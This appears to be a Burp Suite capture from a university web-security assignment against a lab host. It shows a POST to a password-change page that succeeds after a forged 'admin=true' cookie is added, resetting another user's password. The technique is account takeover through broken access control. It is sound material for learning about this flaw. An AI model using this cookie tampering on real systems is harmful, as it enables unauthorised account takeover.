 Request
Pretty Raw \n Actions
1 POST /change-password.php HTTP/1.1
2 Host: assignment-zeus.unimelb.life
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://assignment-zeus.unimelb.life/settings.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 37
10 Connection: close
11 Cookie: CSRF_token=Ygd6BAJlkk7maHuEr296U5jrNmmj6knOteUnJxeSuNmLvBEtInsjTkQi5V185YYb; PHPSESSID
=eu5t8dlqv9ef1pb9ce8gpg6skn; admin=true
12 Upgrade-Insecure-Requests: 1
13
14 new=pawanm&user=pawanm-branch-manager
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 31 May 2021 08:34:41 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 29
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 Password changed successfully